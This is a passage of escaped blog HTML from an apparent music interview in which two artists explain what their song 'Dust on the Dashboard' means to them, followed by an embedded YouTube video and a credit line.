preserve;\"\u003Ejust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estreaming.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThat’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eknow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eart\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eworking.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EWhat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edoes\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E“Dust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EDashboard”\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emean\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nLogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELNXK:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIt’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ereflection.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Equiet\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Espace\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebetween\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou’ve\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou’re\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eheaded—the\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Erepresents\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ememories\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estay\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIV:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIt’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elife’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eresidue—moments\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eshape\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elong\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eafter\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eride.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeauty\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ein\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eimperfection,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Egives\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eit\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esoul.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; color: #222325; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; color: #222325; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; color: #222325; white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/70iw05CARyY\" width=\"409\" youtube-src-id=\"70iw05CARyY\"\u003E\u003C\/iframe\u003E\n\u003Cp style=\"color: black; font-size: medium; white-space-collapse: collapse;\"\u003E\u003Ci\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EPerformed\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003Eby:\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK. \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EWritten\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E\u0026amp;\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"color: #222325; font-size: 14px; white-space-collapse: preserve;\"\u003EProduced\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica 